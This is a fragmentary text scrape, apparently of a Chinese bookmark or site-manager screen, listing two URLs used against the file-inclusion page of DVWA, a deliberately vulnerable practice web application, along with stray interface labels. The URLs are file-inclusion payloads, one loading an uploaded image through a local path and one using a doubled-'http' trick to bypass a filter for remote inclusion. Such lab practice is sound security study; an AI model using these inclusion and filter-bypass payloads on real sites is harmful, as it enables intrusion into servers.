 www.dvwa.com
www.dvwa.com
星期二 2018-03-20 二月初四
PHP http://www.dvwa.com/vulnerabilities/fi/?page=F:/phpStudy/PHPTutorial/WWW/hackable/uploads/x.png -1
PHP http://www.dvwa.com/vulnerabilities/fi/?page=hthttp://tp://www.dvwa.com/hackable/uploads/x.png
站点类别
默认类别
Type1
日程提醒
快捷方式
0.默认类别(2)